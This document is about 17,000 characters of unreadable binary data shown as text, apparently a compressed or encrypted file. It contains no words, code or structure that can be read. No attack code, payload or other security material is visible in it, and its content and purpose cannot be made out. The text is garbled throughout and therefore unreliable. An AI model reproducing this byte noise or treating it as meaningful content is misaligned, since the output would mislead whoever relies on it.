:(q��:�Fi鼢y�ȝFMڷ�<r,�O�����Wd/ְ��fC+O�!���������A�����r��v���M���\). !ε�ڢ^"���R�g������-��H1\����%_�CQ�'��$$��bK��#��E�g��]1��/����)=_�~]'��d�M�d�[!=��=]�"��������	֞;�Z���w�G�(%���:V�:�ƍ�h�YO�==��u�JNd�>eV<��:�(�6<�߲�4�V���=e\N3Kh=�#}��T6�2��{�T h>>%�����f��7b���Y#ԅ>?/~s(�%�W�A��������.��i�gS������cM� ��h6?Ir�V�?s��7����q#�w�K�A&���}pح^b��[�Htt����Xi���x8�?z�ݱ��^c�����A~ͺ���n�;0�i��M���ewA�Y9���h��:��j1t����D�;�-�"jM��5 �ܪ8zX�5��n�9ֱ�nZ�3�OC��<m�h�NB��,+�A�P;&"���,;a�]R���/�Ŗ�c�Xq8ޚ�`����(Z�%(F���}�&]�Ｚ��&�'�?
12X�:=�~e��dܡ���O�;;GNC�-��s_�x&?�"��/av�)�%��cA?@����^�8<	v�Bj%ӿAj���Eggp�h�&H#�ͽ;B�wUo�y�^���.}5�!��_�#�g�����1�V�Z8Yz>�١��!
���uϽ��F�v�j��Ҋ@�3��T�qI�_ s�nCD?�z�"3Ob��+���Nr�;&'��%��v-A��/s@x���/&�0��Vb�V_��d��iA�4C{9�ߔea�4��N��gdeG cӲm�B�oh=�I6ßh8��PY��Y�|��35QF�?7����և@k&&��Q޸7"��_t���8���W�wg����w��s�v�-�i鵗3^�Jz���a[}foO'�h��p���R����F/�b������������$
Љ��qH�)�	ۙ��J	�J�>��S���+	��(��y�������<�R�ܹ���0	v�ܨ �,�Ѫ@�E�	⫊go�}힐����P���ℏ��������@ݳ���0ԂY����ŬM���ϲ������Y����-���������ߝ�p���������׀�����������О�9w��A��h썜��Q����������-� 
0μ�� Po�y��!_�^�5]��	1��>-�Y/���H������9�*�� �BP�O��E ����/�f��;^`�
?�����[ڌ�TL�ݝ]��F�W�������#k������\0��p�f���~w�K��;��.ŭ������I�Q���z��z����J���tP��}�A�����R�I�����
��)j�bo��w������rP�~P�}`��u��ۍ��!p����R�[J���?��!���э��}�	{���q�b��u�\�	��ӑ��H����(��8��8��1�2@������q���tY�lx������Q��a��!��X����� ������̣)���j�o���GF�.P��Z��o��=<��ɂ?!�N1�8���X�)\��4� 
N�T��_qR�3wYl�W�j&�dѐo��b�)Y|��ga�z�t���r�(Y���wQ��(�(�r����)�i�A�������r�Pv�)���(0����i��*��*���9*�{�B*��QĺB���,����,{�,�2�ɲ+I�]܌���eJ���➵B��a-z����r�W��U�.���2-�?-�Fp�E�)��.��.����q��m/��*&mƯ/pw�*�+c� �O����	b��� V A- �O �o Ȓ,��!/�p��;��b���(�*b,,R�ɋ��a�֡�⒣{_" }"��#�#)�#��#F����떻���J�@@�N��@��B2/Db�1ҝ/!2=�r�[�"5�%���%j?%w_%ǂ-�\�g ����D��/h�B&��$��'��'��'�"����P���|�fP��8��%�J9�
8�p.Fb���U`������q��H"x:*ʌ�wb/w���l+	�%���#��s%¼��ک����s$n '.�q��o/ �ݱ��!0�<��>��>P�<bB'1����?�=�����"9J���H2J��s��Ө��͓�*����3<�R�?���C��� ����'/=S��;�0�>��201�&��S.*���c�3�僼c;#�͒<��2�2"2�!���9�:���=��n���L'�y#/ޝ����S&�Y�Jw�fB��+#�p2��ݠ������S:� ���9��>�苣��iC�kcm�*���W��p� 7��l�.G�.�����4�	�;7�Y7�{72�H�4��Wގb����7�!-ғ�J�	^�9�;�%s���48bKMr5P�:�.���9�5>}.j�5䣴�Km���a/�+K��Ik�J\�4�L��J��� �?J�9ۄ��I4�$M�t�J�$q�ݕ�Þ�$��$��<�T���	L$c�91$w2JJ�ԙc�c['�O<ӹ��������0,�"��	����@�kJ�E���4�smN%�۱����DM�_Av�J^�@P��0�1��1���$:#$�J;�D�!�t>?$C��E�tOKcChA�5x�B��O�y��LC�_�AG�O��ə�AO C��E�DC�H�6���&�$DHn�BdD�$�Y�A[EjCX��Lr~A>�Bܙ�1�Bv4�0M���ABb�XX�4M|$Az��~�"p�Br�AI�D��3w��D��?�u/9�[��Z[�G�Z��ZdX�$E`��xр�"�EKONY�5��u驵Cd��1�\�5Z<�^A�/�%\x�BQcE���?��~[��]�_[cXe$^��\��\
\ՄY��^p�5�_8�XT�$�����u��EI<�_�5��E��5��u���'�#'�U4��p^Z���e/݋\\b5�P�E%;��
�(� -�53��A@���2:3^Y�R�t��%�8E��2=�'Y58?�1({�)�B��0xw�B�`42SD��Z�U��hF��Z�Ce�GS��Y��9;U�UG��A=A6�F�5T��QZDV[�<�0]�U���Qu�p���U�V-uWǔhu[�6V:�6e��ְ�=º"��6����re�aI`�W��T�_R�UTu]y�U��2�Fh{��\mx£�W�y@�F�����DFUS��E��Z��L�֖���=�a�35�)�C1b@?ؖX���8���k��k��^�2�v&Ub%#3G�}㑖T&3�����"w�`A�"&�����GE7��ն�沓����l�6`�Cs��R=�v�V%F��b7u`����ai9A�ol��֝�� |XWN`/��I��o�i��1��=5"n���nuE8_멄>FQv���4�I�ܩ�$|3�_W�^C�bK��.��y�n&�KV�d��h�uUІ�x�c!el?e��&��5��7�dޥ�>�JKH]ӹ�dxv��3o�e(zR��S���g%Z��\�&o*����k�f�G\���~�F�Ŷ�w	5�'��{~��aqx�tF�vV���L�I��ɾ�����[�G�;�%�{P��-�5�A��m�c���W��'��)�E���}�]��V6��7��>PI\'B��G�M6}�����z�p�z1�v*��5|�ga�;&��bYF�s��S��/}v\ԇ���~E�|��|�4�V�6�0n"5j�`o�yh+"�Gx1�'~����h�9g(W��/�Hg)�ɡ�	|4�iPb��(�����G��	�R��ܶ�gb�ws��yGE��.�9+��v��ԉn̮n)�-^G{�S��K)��w�"qg�W���z���8(��w���PXi� ���,Й*����lPYk�����Zl��Sc_ZmC�¤F,�[.���RlQ[o���v�Ҽ�X��:��A`� ��-,�]b�$�=�}(�nX ��^{��$�<��2�e�=�Cn��z����}R,\�H	����pQT`0U#��� s��Tpek@����:Z����R|�\����UR}�P9�G.�S~w�T֓-nUS�hI�&F�Tp�lA��f�<�`Y-�/�z��dQ=�oV�~��]M��6x!�V]'�WV5��^��S�Vv�tq��r~Vw����G�|�xȌ�.����xɀ�{(�	�<xʄ;�m���|x˘��A��j'����M	R���V��Β�<yΔ�\�ϖ�|��q������z�������z��+�¢#<z¤;\�æ3|zøK��ĺC�{ļ[��žS�{Űk�Ʋc<{ƴ{\�Ƕs|{�ȋ���ʃ�|�̛�w��Γ�|�����£=|�Ļ]��Ƴ}|��˝���ý}��������� �n`X��n�H����^�E�_��m�P��i���[���S�^���P�����Ҝn��E��~�j��+�P�+��;�ӪoP~���R�_�`0|���_�h�2֩=]��L�f`�������~��}�� �An�pO��
�&��^��J�+npc&�
�^Fk
�v�lͼ�ՆsP(CJqע��1�m���ie��QU��w�n����&3~r�8K��d'�.e���p��>S�s�P��m
�F� �FP0��Dbn,F/5+�Z��;���3s�A����)g$x	��{����6�8v<#�+��'�����'y��z_lf�
�G!�������|jr���U�"]�n��V�R�i�o#��NP���$Ӕ�P��8l5*U=!�2�^��U�h�R��j��v-I�V�3k�vR5ơ݁�z��6^P�����ڏ�w���!��foIl%�W��ڪ�w����i�v@�H\�ƫb;T]��;��������}�^�e�
�߰���j�`�ip� I�J�	�_e�p�cQB�9*�{���>,
��͇�������t�wx�ʮ����Ԛ�;LG,'���Ar���#(�����X0˕��m�+�D��.ٴ�$B�� L��8�D�L�!���-�ҋӑ�n�=i&�r˪����u�:�<G��+�\��y�l���L�FY���Ů�!��~k�m�+����r���,����.,ҩ���J�w>x�y�~D
<�ք��$��
�D�-����;&	k���ώ2��a��j-�K�۫,4����-�<�$�ǪkpF�.��{D)��1�;V�g�C��|	.�|0D�\�&�����4|�]���☞Z��e��Q��(�%�)��"����-�y����z�{�a* 4&!@���/�Q��r�����.�YQ�{�<���ͫ�`$"�3b��1��z��Ma�5��,���(b��Yٕ(��X$X�w,1�ޡ�9��+߁c����@��:щ%��+�z8�!�ҝA�\.̐��Z]#��&�!�ӣ�Q�^& m��޽���#��S������ZQ�^�����cPi:!�Ԥb�̾|.������7P6�����/C�5�/0}me�"�^H�)��A���T>F8���fK����? /)gȺ2��F�;��̝��H�<�yhSM3��1j���㫽�_I7E�èT�qƝ��9B�S2�?�q"f��܅�L;wY&
�K�}���Χ�����[+P����IG�_�y���akx��+]U�YBJ&v�!n���`�e�l�R#�;�?m��5qh\�j���yު~�f�+�`��@�A��o�kaB?EI��҄�'Fa��@mL�CA�F@�kd��<��;��u�ɷ�[#�d��C���D�c� σ�%��_��9$��]�3G�1=�,^��۱BD��J9�� S:	���SJD��PW�z���ׄ�˖�=�bud�]*��h�ʥ�c\QW��w6u�gP �v>�U���?�U=��cn�(��F4&��Ę�G��'q��*�f�Dnr�4cuﰏ�2�/����Џ�4O���ׯ��^C��/y�%����7'me�c��M���5O�NK��C�v�7�W�_1����!QLx���=�/[�̲V�DQdbXc�{�f��o�0�t��S,�ѸL�s����<3PP��S���9��7�>=P��4��-C��A�"�N���c�W>�W�����n{Q��ϕlo@BWw���WTY\��a�~
y��i�����U��!l+k�r%~K�t�o��V"+�x�_��of`��[2��uq��A�:�\�N��$?Gf����c�ի�ۻ�C���7D�65��5	j��.S�k(679�`H6uy w#,�T��S5e��2�ȁ��i��:}�2��d�+�5����J�u�#Sx7ɢIR���Ѷi�a;�h��D'�<3���DY��`[�s����#y�9v[6�<��|����wg�����Ys����H(IF;I=����'[���T��$��6��4@�1J�1~���s�+�ʾ��1��Ƀ�(1p� �������]j�Q�JM�Ji�I���x�72b18�|K�*!I��	9��:&���d��ș�9j�L�{�i�M�C"��MS���qJ�1�$��9�<���H�ZL��������s��h�ͪ�'�ν���2�ZXN�l�8M�S�F�l�OU��t�\��ڼ��d�����H�z���t�w���t�����ԩ	��
�5�,�L�N$�̻��'���$s1@8�8o�?�|�EJM2Y��A�@���$6��&& ���3�)4O4K�S�i+�D��D�(Bt�L��B&>�:ǒ��Ⱦ�<�
��3��dN+������a��́(���O!�+�T��DK��⤔;�>�ɂ#B��C�6��6��rC����_���C͢D �L�C���ģ ��D��DYP�41B��^� �K0�yA���w'|�Pܳ"�I�L�\� ���o�1�0��FF,;O,N��ƨl?@L�30TNV�13Dh�i��B��8�DP=,�O;3F���fd�b��S�Y�MDG�$�#4���SC÷D0m�!�M�E��τP|F(3G\�I],N�[D?�D�XA���y�z\����qCAt��GˬE	��r��s���u���sI6�dƚ�����D2���_��{���U�Vd3�ٓw|; �<�c�Ӂ��+X�����Dؖ��wc�J�K�AZ�]X*�ڡ<Eh+�;ĞM�i��X����G�G	[���t���1�eب��Y�D�-K��<��*�����TZ��GJ��W�X�UZW�OF+�H�\��ǒU��U��,���X[���D��83ITB��ٗ�܆�"~��Ӑ���ܴ���t,[�T��%�Յ�������LEsE�%�������%�J�U^�
ށ=3���N�[��2L��-Jd�Y��Y��[��J��Id^(��I]�=[�E������wý�%�
�����y�d�]�a�<�� ��<�p���E���}���A�=5�Ŵ́�]�Sx$o����6��X����}�'�JR<��]��^�_����A�4,_��&(���,%������ߋ�Y#඀����|_-F�-P�=ߋ,�bq��˼dqX�R���-��.������H�&�_2�PH�Њ|����}R>\��M�d#���;�T�uO�U,@� 7��ۘ��PłTJ�-Sҵ\3ERw4�&P��q�@�F����]�ѣ�ԜT��<��\���8���|�+RVQ5ұKS:�25�VX%U
��ll�\���]S�Q��D�s�H�H;m�)����%�%>1�E���W�2嚹n}������U>M'뤖���.�Cg%�V=}?[��/ĲP�TZ��n��q����Usu!�N���e�$��V�E�:�3����i�eѨ%.��Q��R2�Ra�l��-U��j��������깶^��VwF��=GTF9+�{���k�%i<]h�>�H�&0�Ķ�3��B�eP�&�4����M�}�͘�@�U�y��+�n�P���P�!0sʎ�k�W%�k��l��C�.�p|T&mS'��\�>�Bm�9�Q ��nj�>iU�2eM��^������z��"k��k�I�&G����:%X��Z�^�8��q���qQ��F�V���F���}�֐[c����t]p��Py��|�l�iOc��t��L0@4�����j�Z����B��w��\C1U�V�D�n�P�����Ef��~o�NJ������i�O��]h-$����6o�Yl����.휌l�����e,>m!Mޮ��i��S�Vk��@ޮ����v��ށ�F	VaI2k�Yxk�R��M-6hԆ]Wm�m��H<!bN��7F2�.lq�j��]\H,����;s�����B����ƮX�b������5���^t\�e>��a� �Oa�4cM�Ȝ<-�T2)dx��wLpʴ�n�AWb��G.��jT�+��H6j\�I"���~eN���@�9���a�����g� c�o�6k�>TrE�m&h>��x�fK�`d �j^9Q&`R��h�T��y�S�{�D�����˛jV��r��Sc�e���ofGu�g
ؓ�;�qf�H$�����mAN�t<��Y��~f�l5�
0�/oVN�Xg�I�p�"��_�״�1�+��d�|ga�V�_k"����m0;�M��p~mF�����w���^v��T�$�y~Dhxh�x޽AE=΅����?�wPkNo��a�o��J�.��v��{�@��8.e�3�7u =<��х\�㍯@q��	�q��|�n���b�����L����s�f
�.��LFf�'� ��?�/�q�9��e��/��Ʈ�N��$اG���}X�zպ��n��p���0L+YַzU�f�z�����*�~�y�V~�6�:s.��zg"X֦6e���z 6��{Tq���SKy+Hwp��/�������~ƿ���Ԑl�u���&b���l�l�{�/]�PVh��~)L;N����?��O��S0�`V�s����S�c�W���!� s���qP��}Zn�����M���І�4Q.Z	=χ\�/��ai�������럇w��r
`�H;D*r�V�W���� �C��X����2�c����+�&��Q�����B)�������A�S�`,p�*����1>��q��T�w�=�g�P��p�G4KQs��uE9=4�wA*�?��/w>](���6sC�f��Q-nլZ�w&Z'���G�Fc<�>��E��\-�Z��A�YG�/m�8� �uz����H����`x)K�������M�������k�Ϯ���B	��:����B����J�F���ly�C��~,���7)��"�l���Jd�}��"�9���xG�OEb�!�	�ˮE_ [�Q.3zUM����}�Z:�5����-UL�#w���0i0�fR�,�6��d0�G�V��<��.���<^�6�*iN2E2܃��+?��k�4�����c'��fTp�~\���໳�L/)jFY�ojK����tp4d���0ti�T��xo���2�ث��@\�텀�&�ȃƾ�Y�(�w��R��� Zי��O ��*�*�*�}����#�Vٚ
���?%]UÚ�L���σ���٬+���\��2�������ҡm�e������w�聼����i%����WM���a���U��]!��4Q>o)jOn��NOm��ޱ��j��km������~[�)2�� �:l�"B͡���n��B����()�EYpӷ��a+0�b��|��)m�#�BlI�ʬ��(j|.�Ȣ�)����"�X�SZNS�$3]!%갞��J|��2�����Ę#EZ��4P=��"{.x"L�����?':c�$&N��T$�C��7N��j�@�k:7�wy%�7T�<���zD�:���xQ>S�4
RH��n��{ǧa�6�y�A��1B�{s�0�d:�P��9D�8H��S]�Ľ1���/8M�`M-:d?[��?h{ݒ�<�o���+o��3h�J��_�CpB��q|T�������TH&�����}�Ο��_�/��ik�t�j>�~B�J^c������*;��e$憿`*������m�Wo	0B��l��%�#�odfC.�g�ss�(�}�R:&�wpz����n��=���������Ͽt�BQYn�)s���B��o�zH%��c�s,M�ҡ�����R�
š"��;�8�п%ad�s[U�*�;J���;b�!.:"�G
 �+ ��!
�� �{%��0�)_����8�Ec�x:�@�إsWh|nʼ���R�NJ��8�^�P��M�nE���P����L�=��eXɤ����*�."�A�iq�o���
����<i����>8�{�qϵ�V��E��!ΐ�w��������%�����G�32蹗v�Q���騆E0�������11�:��<N�%��Ü�	r�"��c����[>��R�YL�]_B��[�~�Q|Q���L�)����ۂ��z|������x�Xt��������Y)�Ò���K���R���8<-����났�2zsL����|�@n_���ڳ��n��pŌ�*�]��q�����a-��2����~���l9���t�)����8�Z)�w��-XX0��{\�ޫ����A����\r8����]@z%���Cj[KP���]jǠ�AE�>��E��hA��V$��=ڲ�� ��DĄ��~ݩ=q��s�J�($]���SĐ��+9����^�&���Ǔ�:�}�c�`R�A���KSZ&�.��b���?8�!$�����*����T��6�2�sc7)Vf8R��K�*r�3���>�S�m^�#��%ɒ3��f�5���T����0�	�w�����H��x36S�p8[�Y
=�-�)7������^��&"��7:�1	��yd`��q��.�k���7��T1AZl𧆖��.�͞�15�Ql���?�"9�	�����5�,ӹ��C�V�4���wCT��C���zN)*{=}��֠�J\l
�EO �d����I�e/�ĔŻ�
U=�+�Ǩ?�Y�z޹��mp���-��a*�ʋC�`��G�����)���ʀF���-�9;Y���Kw�A���^�&�7�.P�R����D&U�7WF�;u��~r>]�E<)8�Q��G��ng���NTof�¦��O'5g&�����QA-�;�t)y=����K��P�ph��e��O�h�2~0��̬�qW�I�4�6%�{\���6��P�J1l���ܵ��5]��bC+$d}E����yn��Q]�xf�Ơ\�%z#g}��|ȴ/T\Y� ��#�,�k_�vy���R�7��S�<;�o<�r��J�c]�r;uOwXPu,f��(^�y�*��i��pk�j��ͦ	ŗ+2�����_LLV`q~�ꗴ�335��J�G��pZ�vepLdb�cqv9�	����;;�f���d}&����7QYd�]p�<�JX��{�7�:�7s��D�6�[,4~Q�4Qwh{	�Q�#���q<�`=Y@�h�\,�8��j�(iZ�2�̕�I@~��%�m�֒�2�_�4�(�]$购���U_٨�5�u)�y�^�I�U�Q�W�~a�4��~�w�U8HҽQ�^��9핆Z�5Ԏ�^�<�c��Nш���i��(���t�m�`��a��Q�&��Ѩ��ԟ.���)�����7��R���~E����|(�$U��h��tm˞Ɯ|�)t1�XНڏl�H�z�n��'P� ^H(`@�W�jv֮�j2`)����u���+|��.�td��ׇ�X��(���*Z�*�p���D,�X�����ߐZE���%9̨�*+iC{���QҢR��[�-k�w������lP�=�k񫖚�u�*��]�E+b�,���Rҷ`��tR��W|�W���)8,G
TF&��y`�?�U�6T��ð�Z�Ǳ��j�Л�U��1+���Mk��l���q��yl��L�P��w��V����-܂��"�)�-�S%I�-4,��I1��Xl��ر�/�k����=	� -��, �hfЙW)�^^�ґ��ߒ옦�ے�i��E�������f����r)���x9��삮�r-iw�����~��� �ޮ~���*�g�t1���.<ĕ����� �n.G��&췼
�i.�H��-� \�,n�N���N�R��B-8Щ�+��/��o���K���
/�>����񶛭�����uj���^/�V��n/�f��~/�v�� ��	� 	��
� 
��� ��� Ơ� ֠� �� ��   � �. &�> 6�N F�^ V�n f�~ v��!���!���!����!���!ơ�!֡�!��!��!�!�.!&�>!6�N!F�^!V�n!f�~!v�(�"(��)�")��*�"*��+�"+��,�",Ƣ-B�Ȉ��q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G �����< Y+�~슨�6��g��="]#�;�UB=#_'�K��>$Q;�'2��Β�-�kBE@,<�{bUC?'W7[9�?8i*ɓ^�D09kO�ÆgeiCD1;oG(�ו1<aZ*�E2=c_�U���3~@L��#E3?gW�P���,�h@����yoX�b��52�bF��|'3ghKw��64�y�HXFu4sxk��7�i�qp{o/W��I\��)A�U`�h	��{���oh�E^؃h��ii	[
ʜ�`i��\i�b�혹���>`*�'d�i��*ʝ6 k�hh0kl}��Ȟa�A��ڐa,�\�m�.��Ƕ�����l��a��lW���Yų�>�ֱ��𞂋\�����o�l�ޟ���`(
.�-�Q�\��
X*2`����j,q�����b!�mt.��YG! "�"!�X��$.w���!L��%$��뢓|A��r�8J>��9N����d��I��#�c��H��"�i�c��P��)l���1m�^͢��k�"_���F��5���6�iN]6@�=��!����Q��xJ��c�K�/�yI�7#eL�c? ���O/b"e@RN�ݟ�.$zB���:A҉#�H�V�;	�W$�7��FJ��A̟�<�˓%|@�cOjV;�A�ۍz\�۽�JQ�<�����F�UX����ǐ��n ѭ}T9�ſ^����\�?w]]��5=ҁ1�~�O��jm�?������?U�u?0���=m1Z)ӭ��3��bi�F�������6f����f2�5q[���`f?ߚ2���#�wzC{��R�5jt��1y�Fu<�=���j;���Kwv�#W(Ȣ�{r��c Gw�|>�e~w`urU3B~^O3!�Fސ�# �H��Tz¶�5r}g�|2���j���x��Z���9�9�/�hB�JZ��	$�hZ��K���$��N��8�-d��w{I�N��r�H�K��C���č6w��Ӱߞ�-�F�y���vHP�����)�j2�I%�9�ѡќ��*��+)�9j���-��{Đۿ@@��I�]0N��M"+�I
�fiY��4+��j�D���'|��N����u	�c���QkB����&��h��=��<)J&zN�zm�.S��@�Zf�J�?
aK&�Z��k�W�C"���\ҽI*D:��D���':��b��M���&Q3��	sJ���w��nm׋�XZ���Mgn�Y��U��	Dԓ%�9#�� F��
�[(�� � C����_1�� �R{�I{�^2aE
Z�i�E�����������V��Lj��Y61�#¹�qG�R/sz!��ҝ)>���u��I�!z��an���m����8�2^�#`l��4�\x�^^K�98B����sYM7�'9kJa�%��3��'����qr�8v�$�`���jY�������C��;�]cܰS�7w�},��W��<�x?��#��i�m*O�%{�ӤP��>�)% B6�82�2&����ڍ�����s���1J�g/S�Ef�2�z���2��
�k��O(~<x��7|�'�G#T�:�/͜��g�WpR^4�/�m2�f�k�W����"��HSu�	�h�p"��8 ��vF0�n���Q�ʼ%	P�Y�ĝeVH�Fb A ��&��y	l��!�����TWYy�!��]c��Ӣ@��9�Lj���/~�#�_DZ�;�w��4�"�,�*�0���h��W}L�{{�n�ϐE�� ���1�$ڑ�LzT����*�QH�B3��G"�:�U�Sɛ���&a���`X�MY	8kޢ�k'�^$$��M�5���MC��+�u����%Q�����L��"�TL�DR.��%7���3�L�&9ui�d�
�а�ո�+UhԼ;}�De1^�f�6����Ta���Ad�C�O�hTťe�pZ���R���r��%?jg��t���g0��#��"w�|hJR�Г��>-o��lՎ���%膮lf�qAq��Am⋼\C�}i��W�ߥ��&���X%��XO�|)�tΗ����~��TZ��O��Ae�:�8=6}x�ul=��Y���rRܛ�g�@�~ɱ����}
B�P��&H���TcЁ�� q�a�a�p<!*g�lqJ�	�܇,O�f~��/�<�';�rO���5go�ۆi�:բ$w�z�l��K�~w��\Qo㮂�_/`饞�tMo�w?�wYn�z������y?'�P�Ej�^�����)��v�������w���M��n��]�h��Ы�:��T]��9�Ɵ��.�,o�i��?���
K
��.�dOW���� ���Y�ߢ� ���W�	ܹ�;z������`��0݀���9��
:O̞0��x��y��Z�����%^� ߝڐ�ܰƪ`�������΃ Y_����{Q���Y	�NRZu�����Y��0�����
�.��0��wP�}��8��%j
�Y� �� �iƟ�W8�����ӛƝߝ�Ъ#�P�� �h�H(�����H8(�QH�� !*	!��6����o���$� �y��|���u�)~K� �� V<�3���`�����xߓ�^
��� P�����	/�{~����ژ̺��a�����k 
� �rP�NE����d+��|���|,�?��g���Ր�꺷횮�ܮ��񘯰?��+�w�����gN�!��A6p�̝���]�u�p.��᳃��q�ݱ��A��ј�P��q���Y�N鶱����޹��[	 �R{���	xO<`���8���y�1����C���\ g} ���d �<��������2��� ���S��]����hhK��Ɋ#�&Q�8A˗vIp � �e�����q-��N��,��O�������������P���1������!�wY��x�6�)�۹����0�,�Hx�s�Q�G�l�t��pqK)�Q�B���(9A�R(%	(������))�)�Ґ�R��R)
)����a)����*�9)X�*�b���+�I*9*���~�����K+"a+�,i�+�+�����J,k,�	���T1�2-���R,����q-����B-Ⲟ�Q�R��a.i -�RɃ��ʲ��m���(�R-�� � �.�b��w��(\ M���� 	%p�b� p�G�+����������'��!2��y���,���a �)�K����X�"� =!�?"�/�.�������fA#��$�%m_"�^!�B,��>"����F2�H2�6��������Q�o���#��&�!t�&%�%��-82��9%�^�����,|B�p"�mr�o��Y'�o�g�#~_�}�ኰ�(�")8�18D_8e}8���*�2����/	���w<#����謓
r�t" ��e�P���i� [��	/_�E���a	��]����<x7�=�S;��>�p;�$��/|�tp��^�i��.О<������Э��0����'��0��>� >��*�9�0нў��[�<��!�!`�k�X0?2��C@>}2;��0$�>7�<bR*���*3M���S���,�ƣ���A�ЅM�̋>��2&�42n0/0�'�|>��3~4w���'OP3`01��2Nw#!,��3 ��/��$�)ա�59~2���۹1X��d��c�W�����q#8@c8��:\��a-�9:�S>�����J���3�5�3�w�S��S�k��i�'�T�o6S:v@��1�)9��;٩8�	�8�i=K��x�5:�SIő0�t﫴0�D;Bc ��_fS��3ϺRIr���)� �G� �CI�+�>�4��L�L�68�6����9� ]J��	���CӷP7��;
�N\�N2��������wԻ��2"H�C5/Z��T��;��ݔ�~_K~��~�����@R
�^@l#B��J�0L����O�"1�'��A~��<�9
d�-��A�CB��D�dB΀CD��!:<D��ID���!{=C�4�6ĝ+��I�7 �$"mD"z�%��$�����I��EZ���2~�5ĺ7t�I�L�4@$@���o�$ֱ*�$>���!j�Y4��8�y��)CK$�sd���D��L{r$��%��%a�HD$J�����5�q
u���w�DGVt2I�1�4@��0�ZsbN�3&F�}�A}�P�@�3�G�UYvtYѾF\�X�o[�+]�?FaSF�uF��8}�7S�	y$^�eHO;�aK�%��J[5B]�@�%D��J�������	P��46�u\�UO[E�E��uK�e]�_q�Qp9���^�J-\�i%u��P�5��%���wY�\ȃS��Z��\#c!Ӕ��o6Y�I,�����RnmP��]��P!
]��Q�Q�S!X�3Xb�N, T~�Z���wD�3�N^Q�]O��I��UACV��S'�9�E2�(�G\�7܄T���|��EYo�Q޵RcE_`bT�oV��S�\�U�ӐE�#L��)\w%U��_�h$uY�E.�5]���&L\JC#Z.�i}���1��v�BS��NU�UOOTщ\��j�h�����;Z;��W����P<iT�TnEk@UO�U[�v�X%��f�襝&,9�7Ŗk"�k���ai'�m!����a�Z jDo#�WC4j�ɁtK�ꝟw4J���T�����k�ϳvE
T���%��Q����VBz������G	�i'���o|d�����Ж�B��h�j��3v�5&��^j�uj�;$nR�۟3as����t�h	[�j&%c�7��S�Zk��ٵ���GTU_&1hr![:Д��E)�f�&����a �l[aGeʐbO�\K��b���gvn0AtS2k˝0�����`�cU�g%%V��v6h� �Doc���nXo�����$f$Z�Q��ew�k��?1��_��V^c�l�Ue�z�;��-��Z�c���f�ed ���c�Gn�El�;I�W{J��A�|I�|l�~k��������[�$5�4���<#� *��ai���?a�Ş��l��pnc"Ϟf�)�����`g�Gs#S����gޗ}51]�j�j�̗j��&��X��zca��O�����Ep�f����ouD{�h�Y��n)'+7_��U����m@���fc�s�ἲ��s�o0V}��t�wFu͆`�5�.GF@���#Db�7��c<�@1ڔ��4}3g{�,���hP_��v��t{Gh�����PXi� �w�,��h����̛Yk����̛�k��7|�Q:m�����;�H�fla��H��9Z-��!.��P��	z�C����M1|,�����^d)8�E&탙����mF̀�$��C��\-ӱ2	��dg�L��)�؛aL��.�Qz��f���P{�����e��MY-ݿ�51*K,$.E�w�T1�gnUS�¿&�N%�Tf�jM�'�1�nJ���tbq}'��oVUs�C�,��ո0�Aw��zdo
�7�'͈3��}߶e��YL�x��xȌ�β4��/(w^r�^d��J�C8�Y�DX$�g;g&5��y̜���ML��x͐��Β�<yΔ�\�O���yϨ���B�ly��������Nt �¢#��I�;\�æ3|z͙gN��C�{ļ�#gþS�{ŰI�XO�c<{ƪ�Ƕs|�Ʈz���ʃ�\3�^tw��Γ��̐�e�£=���|���Ƴ}\���@�Xɧ�}ܳU@��ͷ�}�������=}���-����}}�������~�������~���m���#=~��;]���3}~��K��T�/���[����S���k����?��{]���s}����h�g�p�������p� ��_��>p��^���~p�˞�l仮q�������q����������v|���N�n	�~��A}MS������Ho� ��jn��wr� ���$��rЄ0������2��r�/MN�A-k��P>UN�c��9sf�~rc�K��掍��yF�e�cn�A5���M7<RfB{�xHU�ԲKevQA'T�AnSECUFT=E���|#���9�>� ���ì~Z�]��;�Bs>s�Q���*����l�o��?�A@|-��o�[W$�c_�SS��t�pk��rc?��S���k��v�������F,�����jӔ+@>��'�"+�n4|H/Ia���W��w�e������zo��ňu�܂�05��X����о�3c�g�d(Ȗ`�9m�L�H�?����<@�I��Y停j��0���&)o�ͨp���j�� 2�����XTpN!&��,+�' ȃ����
*�;�J�&��҅������t*bP-�8�l���
�$U���Ll�{�A���j���@�:����+�*'㬚��B�ƚ�h��AHEZ�tl����[�������"����q�]w9��J-���EŪi5�@�+a�������/���>��D*y�ѫ���^|j� �O�^9�O�/��=E�����o����߂H�yD�Q�Y�6۰�E������*8�u ��A��~ۨ�̬�OpEOM��+z�����[��% ϡZ���Ϗ�"bq����!�'1Z�2���Wt�b�q��IKn���ņ ͽb�A��f|$��"�=�ǒ�=!��_�B��z��}OЭa���lt"� ^=:]$-��A����w�nڣ�_$]��K#�}B�6z�;�����D��M���,R�>� �����[�J�]$�-bޗ�}"1��S3H�$�e��S��Z�Dcl�EU"<?)t�|~Zh2]���ĕ�����q&��m��>�\����U��2ؽn�+ �P��H����R��߬6C�&��׏�<H������d��3�bR6:5Գ/�Y�G�'/���tRRSڞ0���GS�+�3[����<�x*�ϜӐ�V�0��w���C�2ʰM{�) �$OCnP!�~9mʣB5�g�%�MО�M���M�ZN�N���4W��zO�"- �3�(#���˟�WM&q1����M�m�k���š��Nfj9GĞ�1.l�F��)�J�/ET�Rf�Ы&$��)�Cdϯ�!�.�秅��Q��9�Ņ��#�Y��;u���^�&�G�5Ƒ_P:)������G(U��W��&�\�& �k��l*�Q!x"�
��O�:<�k�&Ed�#�FQV�w�AcDr2C֒9����;s@�/�ެP�^}�hNץ��W��z@g3���ި�f�,�%���V�������$mN��\8�ƒ�P^Ҳ�<�|�ͺ%���6?�e��QG3��]e0e�W `U6�^q�����.U���%�����ȹ�]2��������`�2B�f{��S��'�E1Dd���R(�R{���\��$`�d��6��?�ݵfy1��y�WSXuL�T(V��UxM?u��-/&oǖ�i��Nwc�[�h�O3&~=g4}�tgyt�\��~erz{42�K�r����y77/�y�7�gsI��b�֏6�-��{N��l��Y��B�1*��S�^۹JL[7V11��ayi3���I3�Uî�j��-v+��(�N)+�h��:��s��7]�~�w��4�;<D��m�ȧ;#����T��4����i�?��,3@��R��1S#��l�nӕPӴ�H\���d=K�'d�2e�#�4�ȍ+�z�)Ep�$��}C-w��J�£�˲$ˈ�Jk�<��IY4����<�a�ȼ�'364��ś�&���,��H�4����+���6�	K�Ҳ�[�BÖ��5�\3�Z̶�IT#H��ckL��?����@Iϔ��,��Kj��9�ʬ	